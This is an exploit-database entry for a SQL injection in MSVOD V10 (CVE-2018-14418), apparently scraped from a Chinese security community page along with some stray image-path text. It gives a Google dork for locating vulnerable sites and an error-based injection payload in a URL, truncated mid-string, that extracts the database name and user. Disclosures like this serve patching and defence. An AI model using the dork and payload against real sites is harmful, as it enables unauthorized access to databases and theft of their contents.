 漏洞EXP
# Exploit Title: MSVOD V10 ¡V SQL Injection
# Google Dork: inurl:"images/lists?cid=13"
# Date: 2018/07/17
# Exploit Author: Hzllaga
# Vendor Homepage: http://www.msvod.cc/
# Version: MSVOD V10
# CVE : CVE-2018-14418
#Reference : https://www.wtfsec.org/2583/msvod-v10-sql-injection/
Payload:
/images/lists?cid=13%20)%20ORDER%20BY%201%20desc,extractvalue(rand(),concat(0x7c,database(),0x7c,user(),0x7c,@@
先知社区